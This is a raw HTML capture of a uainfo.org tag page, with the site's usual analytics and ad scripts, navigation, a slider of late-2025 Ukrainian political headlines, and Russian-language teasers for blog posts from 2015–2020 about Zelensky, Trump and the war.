

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://uainfo.org/tag/%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5
body_size: 23291
content:
<!DOCTYPE html>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">    
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width,initial-scale=1"/>
    <title>Новости которые - Uainfo</title>    <meta name="google-site-verification" content="3BP1DEnH_OwWq9nsCmp9hQNtCveIMPE9MDaoceQAPOs" />
    <meta name="recreativ-verification" content="oDhNRiTCU6jas4dWPuf4UD0eEopNixldgTbx8bKn" />
    <link rel="shortcut icon" href="//uainfo.org/static/imgs/favicon.ico">
    <link href='//fonts.googleapis.com/css?family=Open+Sans&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
    <link href='//fonts.googleapis.com/css?family=Roboto:400,500,700&subset=latin,cyrillic' rel='stylesheet' type='text/css'>
            <link rel="stylesheet" type="text/css" href="//uainfo.org/static/css/style.css?ver=1.6" media="all">
            <link rel="alternate" type="application/rss+xml" title="Газета &quot;UAinfo.org&quot;" href="//uainfo.org/static/rss/newsline.rss.xml" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/superfish.js"></script>
    <script src="//uainfo.org/static/js/uk.js" type="text/javascript"></script>
    <script>
$(document).ready(function() {
    var $iframes = $("iframe", $('.publication-text'));
    var $intv = 
    
    $iframes.each(function () {
      $( this ).data( "ratio", this.height / this.width ).removeAttr( "width" ).removeAttr( "height" );
    });
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    stylesheetToggle();
    $(window).on('load resize',stylesheetToggle);
});        
function stylesheetToggle() {
    var $iframes = $("iframe", $('.publication-text'));
    $iframes.each( function() {
        var width = parseInt($('.publication-text').width());
        $(this).width(width).height(Math.round(width * $(this).data("ratio")));
        if($(this).attr('src').indexOf('http://video.intv.ua/player') > -1) {
            $sw = width - 8;
            $sh = Math.round(width * $(this).data("ratio")) - 8;
            $src = $(this).attr('src');
            $src = $src.replace(/s=(\d+)x(\d+)/, "s="+$sw+"x"+$sh);
            $(this).attr('src', $src);
        }
    });
    if ($('body').width() < 741) {
        $('.analitics2').append( $('.analitics>section') );
        $('.foto2').append( $('.foto>section') );
        $('.video2').append( $('.video>section') );
        $('.cenzor2').append( $('.cenzor>section') );
        $('.whois2').append( $('.whois>section') );
        $('.infograf2').append( $('.infograf>section') );
        $('.blogolenta2').append( $('.blogolenta>section') );
        $('.blogojab2').append( $('.blogojab>section') );
        $('.blogstop2').append( $('.blogstop>section') );
        $('.samoobs2').append( $('.samoobs>section') );
    } else {
        $('.analitics').append( $('.analitics2>section') );
        $('.foto').append( $('.foto2>section') );
        $('.video').append( $('.video2>section') );
        $('.cenzor').append( $('.cenzor2>section') );
        $('.whois').append( $('.whois2>section') );
        $('.infograf').append( $('.infograf2>section') );
        $('.blogolenta').append( $('.blogolenta2>section') );
        $('.blogojab').append( $('.blogojab2>section') );
        $('.blogstop').append( $('.blogstop2>section') );
        $('.samoobs').append( $('.samoobs2>section') );
    }
};
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-7TX6TC9Z17"></script>
    <script>
	 window.dataLayer = window.dataLayer || [];
	 function gtag(){dataLayer.push(arguments);}
	 gtag('js', new Date());
         gtag('config', 'G-7TX6TC9Z17');
    </script>
                 
                 


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '472779653509615'); 
 fbq('track', 'PageView');
</script>
<noscript>
  <img height="1" width="1" src="https://www.facebook.com/tr?id=472779653509615&ev=PageView &noscript=1"/>
</noscript>
  <!-- End Facebook Pixel Code -->
  
</head>
<body class="home page page-id-375 page-template page-template-homepage-php">
        <script type='text/javascript' src='https://myroledance.com/services/?id=141871'></script>
        
    
    <div id="top-nav" class="body2 boxshadow ">
    <div class="container upper up_1" style="background-color: transparent; overflow: visible;">
        <a id="triggernav-sec" href="javascript:;">MENU</a>
        <ul class="social-menu">
            <li class="sprite-rss"><a class="mk-social-rss" title="Rss Feed" href="//uainfo.org/static/rss/newsline.rss.xml" style="background-image:url(/static/imgs/nrss.png);background-repeat: no-repeat;background-position:5px 0 !important;"></a></li>
            <li class="sprite-facebook"><a class="mk-social-facebook" title="Facebook" href="https://www.facebook.com/pages/Uainfo/184581101577773" style="background-image:url(/static/imgs/nfb.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-twitter"><a class="mk-social-twitter-alt" title="Twitter" href="https://twitter.com/uainforg" style="background-image:url(/static/imgs/ntw.png);background-repeat: no-repeat;background-position:8px 0 !important;"></a></li>
            <li class="sprite-youtube"><a class="mk-social-youtube" title="You Tube" href="https://www.youtube.com/channel/UC9cFyTIBXPG3rWC2ttY6T8A" style="background-image:url(/static/imgs/nyt.png);background-repeat: no-repeat;background-position:6px 0 !important;"></a></li>
                        <li class="onlymobitem"><a style="display: block;width:22px;height:22px;background:url('/static/imgs/search-icon.png') no-repeat 3px 0;" href="/search"></a></li>
                    </ul>
        <ul id="sec-nav" class="nav custom-nav sf-js-enabled">
            <li><a href="/">Головна</a></li>
            <li class="onlymobitem"><a href="/heading/politics">Політика<br></a></li>
            <li class="onlymobitem"><a href="/heading/public">Суспільство<br></a></li>
            <li class="onlymobitem"><a href="/heading/economics">Економіка<br></a></li>
            <li class="onlymobitem"><a href="/heading/accident">Надзвичайні події<br></a></li>
            <li class="onlymobitem"><a href="/heading/world">Світ<br></a></li>
            <li class="onlymobitem"><a href="/heading/culture">Культура<br></a></li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                    <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                    <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
                </ul>
            </li>
            <li class="onlymobitem">
                <a href="javascript:;" class="sf-with-ul">
                    Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
                </a>
                <ul style="display: none; visibility: hidden;">
                    <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                    <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
                </ul>
            </li>        
            <li class="onlymobitem"><a href="/heading/health">Здоров'я<br></a></li>
            <li class="onlymobitem"><a href="/heading/sport">Спорт<br></a></li>
            <li class="onlymobitem"><a href="/photo">Фото<br></a></li>
            <li class="onlymobitem"><a href="/video">Відео<br></a></li>
            <li class="onlymobitem"><a href="https://blogs.uainfo.org/">Блоги<br></a></li>
            <li><a href="/heading/obzor">Огляд блогосфери<br></a></li>
            <li><a href="/heading/blogomem">Огляд блогожаб<br></a></li>
            <li>
                <a href="/blogosphere">Блогострічка<span class="sf-sub-indicator"> »</span></a>
                <ul style="display: none; visibility: hidden;" class="sub-menu">
                    <li><a href="/blogosphere/politika">Політика</a></li>
                    <li><a href="/blogosphere/ekonomika">Економіка</a></li>
                    <li><a href="/heading/accident">Надзвичайні події</a></li>
                    <li><a href="/blogosphere/obshestvo">Суспільство</a></li>
                    <li><a href="/blogosphere/journalists">Журналісти</a></li>
                    <li><a href="/blogosphere/zdorovie">Здоров'я і Сім'я</a></li>
                    <li><a href="/blogosphere/kultura">Культура і шоу-біз</a></li>
                    
                    <li><a href="/blogosphere/puteshestvia">Події, туризм</a></li>
                    <li><a href="/blogosphere/istoria">Історія </a></li>
                    <li><a href="/blogosphere/tekhnologii">Технології</a></li>
                    <li><a href="/blogosphere/videos">Відео</a></li>
                    
                    <li><a href="/blogosphere/kulinaria">Кулінарія</a></li>
                </ul>
            </li>
                        <li><a target="_blank" href="http://genshtab.info/">Досьє</a></li>
            <li><a href="/blogomems">Блогожаби</a></li>
            <li><a href="/photo">Фото</a></li>
            <li><a href="/video">Відео</a></li>
                                                <li class="onlymobitem"><a href="/search">Знайти<br></a></li>
        </ul>
    </div>
</div>
<div style="clear: both;"></div>

    <div class="container upper">
    <header id="header">
        <h1>
        <a href="/" class="uainfo.org">
    	<img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_003.png" id="logo" style="width:auto;">
    	</a>
        <a href="/blognews/1679298406-uainfo-org-potrebue-vashoyi-pidtrimki.html" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/logo_help.png" id="logo_help" style="width:auto;">
    	</a>
        </h1>
        <div class="headad resmode-No">
            <div style="height:104px;">


<!-- start uainfo.org_top for sites_html -->
<!--<div id="adpartner-htmlunit-6357">
    <script>
        var head = document.getElementsByTagName('head')[0];
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.async = true;
        script.src = "//a4p.adpartner.pro/htmlunit?id=6357&" + Math.random();
        head.appendChild(script);
    </script>
</div>
-->
<!-- end uainfo.org_top for sites_html -->

		
        
</div>
        </div>
        
        
        <div class="showMob-Yes">
	    <!-- start uainfo.org_mob_top for sites_html -->
<!--		<div id="adpartner-htmlunit-7058">
		    <script>
    			var head = document.getElementsByTagName('head')[0];
	                var script = document.createElement('script');
                        script.type = 'text/javascript';
                        script.async = true;
                        script.src = "//a4p.adpartner.pro/htmlunit?id=7058&" + Math.random();
                        head.appendChild(script);
                    </script>
                </div> -->
            <!-- end uainfo.org_mob_top for sites_html -->
                                                                
    	    <!-- start NEW_mob_top_v1 for uainfo.org -->
    	    <!--
    	    <div id="adpartner-jsunit-6329">
        	<script type="text/javascript">
                    var head = document.getElementsByTagName('head')[0];
                    var script = document.createElement('script');
                    script.type = 'text/javascript';
                    script.async = true;
                    script.src = "//a4p.adpartner.pro/jsunit?id=6329&ref=" + encodeURIComponent(document.referrer) + "&" + Math.random();
                    head.appendChild(script);
                </script>
            </div>
            -->
            <!-- end NEW_mob_top_v1 for uainfo.org -->
            
            <!-- <center>
		<a href="http://presstarschool.com.ua/" class="uainfo.org"><img alt="uainfo.org" src="//uainfo.org/static/imgs/anketa4.jpg" id="anketa" style="width:auto;"></a>
	    </center> -->
	</div>
    </header>
</div>


        <div class="featured_area">
        <section>
            <div class="container upper">
                <div class="widgetflexslider  flexslider" id="widgetflexslider_top">
                    <div class="flex-viewport" style="overflow: hidden; position: relative;"></div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="flex-active">1</a></li>
                        <li><a class="">2</a></li>
                        <li><a class="">3</a></li>
                        <li><a class="">4</a></li>
                        <li><a class="">5</a></li>
                        <li><a class="">6</a></li>
                    </ol>
                    
                    <div class="flex-viewport" style="overflow: hidden; position: relative;">
                        <ul class="slides" style="width: 2000%; margin-left: 0px;">
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_67_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764345456-zelenskiy-zvilniv-ermaka-z-yavivsya-ukaz.html">Зеленський звільнив Єрмака: з'явився указ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/o/_op_1_66_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764343974-ermak-podav-u-vidstavku-z-posadi-golovi-op-zelenskiy.html">Єрмак подав у відставку з посади голови ОП, – Зеленський</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41059_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764314099-nabu-pidtverdzhue-provedennya-obshukiv-u-ermaka.html">НАБУ підтверджує проведення обшуків у Єрмака</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____41057_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1764313009-nabu-priyshlo-z-obshukami-do-andriya-ermaka-zmi.html">НАБУ прийшло з обшуками до Андрія Єрмака, – ЗМІ</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763966274-termin-pidpisannya-mirnoyi-ugodi-dlya-ukrayini-mozhe-zminitisya.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/r/_rubio_26_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763966274-termin-pidpisannya-mirnoyi-ugodi-dlya-ukrayini-mozhe-zminitisya.html">Термін підписання мирної угоди для України може змінитися – ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763964189-ukrayina-ta-ssha-vistupili-zi-spilnoyu-zayavoyu-za-rezultatami.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/5/8/587319495_1280244940799034_1464953981348196994_n_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763964189-ukrayina-ta-ssha-vistupili-zi-spilnoyu-zayavoyu-za-rezultatami.html">Україна та США виступили зі спільною заявою за результатами ...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763887203-es-zaproponuvav-tri-kontrpropozitsiyi-dlya-mirnogo-planu.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/_/____40976_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763887203-es-zaproponuvav-tri-kontrpropozitsiyi-dlya-mirnogo-planu.html">ЄС запропонував три контрпропозиції для мирного плану США що...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763823339-plan-trampa-treba-dopratsyuvati---lideri-evropi-vislovilis.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/u/_ukraina_280_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763823339-plan-trampa-treba-dopratsyuvati---lideri-evropi-vislovilis.html">План Трампа треба допрацювати,- лідери Європи висловились що...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763793550--yakshcho-zelenskomu-ne-podobaetsya-mozhe-prodovzhuvati-borotbu-.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/v/_veter_5_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763793550--yakshcho-zelenskomu-ne-podobaetsya-mozhe-prodovzhuvati-borotbu-.html">"Якщо Зеленському не подобається, може продовжувати боротьбу...</a></h3>
                                </li>
                                                                                            <li style="width: 247px; float: left; display: block;">
                                    <a href="/blognews/1763740664-tramp-ogolosiv-dedlayn-dlya-pogodzhennya-ukrayinoyu-mirnogo.html">
                                                                                    <img class="attachment-carousel wp-post-image" src="//uainfo.org/static/img/_/n/_noviy_osnova_1_7_213x150.jpg" style="opacity: 0.967301;" />
                                                                            </a>
                                    <h3><a href="/blognews/1763740664-tramp-ogolosiv-dedlayn-dlya-pogodzhennya-ukrayinoyu-mirnogo.html">Трамп оголосив дедлайн для погодження Україною мирного плану</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ol class="flex-control-nav flex-control-paging">
                        <li><a class="">10</a></li>
                    </ol>
                    
                </div>                                                                                                                                                                                                                                                                                        
            </div>
        </section>
    </div>
    <div style="clear: both;"></div>
    <div class="container upper">
        <nav class="boxshadow middlemenu" id="navigation">
    <ul class="nav sf-js-enabled" id="main-nav">
        <li><a href="/heading/politics">Політика<br></a></li>
        <li><a href="/heading/public">Суспільство<br></a></li>
        <li><a href="/heading/economics">Економіка<br></a></li>
        <li><a href="/heading/accident">Надзвичайні події<br></a></li>
        <li><a href="/heading/world">Світ<br></a></li>
        <li><a href="/heading/culture">Культура<br></a></li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Знання<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/science">Наука<br><span class="walker"></span></a></li>
                <li><a href="/heading/history">Історія<br><span class="walker"></span></a></li>
                <li><a href="/heading/education">Освіта<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li>
            <a href="javascript:;" class="sf-with-ul">
                Tech<br><span class="sf-sub-indicator"> »</span><span class="sf-sub-indicator"> »</span>
            </a>
            <ul style="display: none; visibility: hidden;">
                <li><a href="/heading/auto">Авто<br><span class="walker"></span></a></li>
                <li><a href="/heading/tech">IT<br><span class="walker"></span></a></li>
            </ul>
        </li>
        <li><a href="/heading/health">Здоров'я<br></a></li>
        <li><a href="/heading/sport">Спорт<br></a></li>
    </ul>
</nav>
<nav class="boxshadow navigation_1 middlemenu2" id="navigation">
    <ul class="nav custom-nav sf-js-enabled" id="main-nav">
                                    <li><a href="/story/rosiysko_ukrayinska_viyna" >Російсько-українська війна</a></li>
                            <li><a href="/story/koronavirus_2019_ncov" >Коронавірус Covid-19</a></li>
                            <li><a href="/story/tarify" >Тарифи</a></li>
                            <li><a href="/story/geroizm_ukraintsev" >Подвиги українців</a></li>
                                    <div id="search_li">
            <form action="/search" method="get" class="searchform">
                <input type="text" onblur="if (this.value == '') {this.value = 'Знайти...';}" onfocus="if (this.value = '') {this.value = '';}" value="Знайти" size="30" class="s" id="search_text" name="search_text"><input type="submit" value="" class="searchSubmit">
            </form><br>
        </div>
    </ul>
</nav>
<div style="clear: both;"></div>
        <div id="core">
            <div id="core_bg"></div>
            <div id="content">
                <section class="widget_list">
    <div class="speedbar">
        <span id="dle-speedbar">
            <a href="/">Вся правда з блогосфери</a> »
            <a href="/search">Пошук</a> »
            которые        </span>
    </div>
                                    <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1585556085-molchanie-zelenskogo-nachalo-igrat-protiv-nego-reytingi.html"><img src="//uainfo.org/static/img/i/m/image_35_1_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1585556085-molchanie-zelenskogo-nachalo-igrat-protiv-nego-reytingi.html">Молчание Зеленского играет против него – рейтинги "Слуг народа" и президента начинают стремительно нестись вниз</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1585556085-molchanie-zelenskogo-nachalo-igrat-protiv-nego-reytingi.html">
                        <div>Это уже не смешно. В стране преддефолтное состояние, а Зеленский не может уговорить свой #моносброд, который он привел в Верховную Раду, проголосовать...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.03.2020, 11:35</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">2402</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1585556085-molchanie-zelenskogo-nachalo-igrat-protiv-nego-reytingi.html#mc-container" data-cackle-channel="401182" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">9</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1580370713-u-trampa-bolshie-problemy.html"><img src="//uainfo.org/static/img/3/_/3___579_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1580370713-u-trampa-bolshie-problemy.html">У Трампа большие проблемы</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1580370713-u-trampa-bolshie-problemy.html">
                        <div>У Дональда Трампа появились большие проблемы. Настолько большие, что сейчас нельзя даже исключить его вынужденной отставки с поста президента США. Спа...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>30.01.2020, 10:38</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1763</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1580370713-u-trampa-bolshie-problemy.html#mc-container" data-cackle-channel="396945" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">2</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/1435846001-grazhdanskiy-dzhihad-pochemu-al-kaida-i-ig-voyuyut-drug-s-drugom.html"><img src="//uainfo.org/static/img/2/2/2257_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/1435846001-grazhdanskiy-dzhihad-pochemu-al-kaida-i-ig-voyuyut-drug-s-drugom.html">Гражданский джихад: Почему Аль-Каида и ИГ воюют друг с другом</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/world">Новини в світі: читати останні світові новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/1435846001-grazhdanskiy-dzhihad-pochemu-al-kaida-i-ig-voyuyut-drug-s-drugom.html">
                        <div>Интересный текст о причинах идеологических разборок Аль-Каиды и ИГ</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>02.07.2015, 17:20</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">4985</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/1435846001-grazhdanskiy-dzhihad-pochemu-al-kaida-i-ig-voyuyut-drug-s-drugom.html#mc-container" data-cackle-channel="231089" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">0</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/531571-rossii-bez-putina-slava-savchenko-v-polnoy-versii-reportazha-iz-basmannogo-suda.-video.html"><img src="//uainfo.org/static/img/6/2/62559c7b3d79021ad88402b8509eeac6_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/531571-rossii-bez-putina-slava-savchenko-v-polnoy-versii-reportazha-iz-basmannogo-suda.-video.html">«России без Путина - Слава!», - Савченко в полной версии репортажа из Басманного суда. ВИДЕО</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/531571-rossii-bez-putina-slava-savchenko-v-polnoy-versii-reportazha-iz-basmannogo-suda.-video.html">
                        <div>&nbsp;
В отличие от многих украинских СМИ, которые по неизвестным причинам дали, увы, лишь несколько коротких фрагментов выступления Надежды Савченко...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>20.04.2015, 12:56</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">1240</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/531571-rossii-bez-putina-slava-savchenko-v-polnoy-versii-reportazha-iz-basmannogo-suda.-video.html#mc-container" data-cackle-channel="219383" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">3</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/529747-kazanskiy-ubiystvo-buziny-kalka-s-ubiystva-nemcova.html"><img src="//uainfo.org/static/img/f/d/fd34d86e0940d944541979d765ff12fc_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/529747-kazanskiy-ubiystvo-buziny-kalka-s-ubiystva-nemcova.html">Казанский: Убийство Бузины - калька с убийства Немцова</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/politics">Політичні новини України та світу: читати новини політики</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/529747-kazanskiy-ubiystvo-buziny-kalka-s-ubiystva-nemcova.html">
                        <div>Убийство Бузины - практически калька с убийства Бориса Немцова. И, на мой взгляд, мотивы очевидны - поиметь зеркальный случай громкого политического у...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>16.04.2015, 16:20</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
                        <span class="ico"> </span>
                        <span class="info">6449</span>
                    </span>
                    <span class="circle_decor">•</span>
                    <a class="comments_info" href="/blognews/529747-kazanskiy-ubiystvo-buziny-kalka-s-ubiystva-nemcova.html#mc-container" data-cackle-channel="218133" title="комментариев">
                        <span class="ico"> </span>
                        <span class="info">7</span>
                    </a>
                </div>
            </article>
                                <article class="catpost">
                <header>
                                            <figure>
                            <a href="/blognews/524988-na-okkupirovannyh-territoriyah-nazrevaet-tragediya-psihologicheskogo-haraktera.html"><img src="//uainfo.org/static/img/9/0/902640b3a20a4be16e3b11409bd68620_150x130.jpg" /></a>
                        </figure>
                                        <h3><a href="/blognews/524988-na-okkupirovannyh-territoriyah-nazrevaet-tragediya-psihologicheskogo-haraktera.html">На оккупированных территориях назревает трагедия психологического характера</a></h3>
                </header>
                <div class="category">
                    <span class="cat_n">Категорія:</span>
                    <a href="/heading/public">Новини суспільства: читати соціальні новини</a>                </div>
                <h4 class="text teaser">
                    <a href="/blognews/524988-na-okkupirovannyh-territoriyah-nazrevaet-tragediya-psihologicheskogo-haraktera.html">
                        <div>На оккупированных территориях назревает новая проблема и она гораздо глубже социально-политической трагедии, развернувшейся на Донбассе. Эта проблема ...</div>
                    </a>
                </h4>
                <div class="meta hit">
                    <time>08.04.2015, 06:03</time> 
                    <span class="circle_decor">•</span>
                    <span class="hits_info" title="просмотров">
